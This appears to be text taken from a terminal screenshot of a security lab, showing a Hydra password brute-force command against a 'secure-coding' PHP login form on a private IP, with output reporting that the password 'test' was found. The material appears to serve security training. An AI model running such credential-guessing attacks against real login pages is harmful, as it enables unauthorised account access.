 samurai@samurai-wtf:~$ hydra -l testuser@test.com -P Top500.txt 192.168.0.103 http-post-form "/secure-coding/public/login.php:email=testuser@test.com&password=^PASS^&submit=:Invalid login cred
entials"
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-11-22 09:59:24
WARNING: Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] 16 tasks, 1 server, 500 login tries (l:1/p:500), ~31 tries per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 192.168.0.103   login: testuser@test.com   password: test
[STATUS] attack finished for 192.168.0.103 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-11-22 09:59:38
samurai@samurai-wtf:~$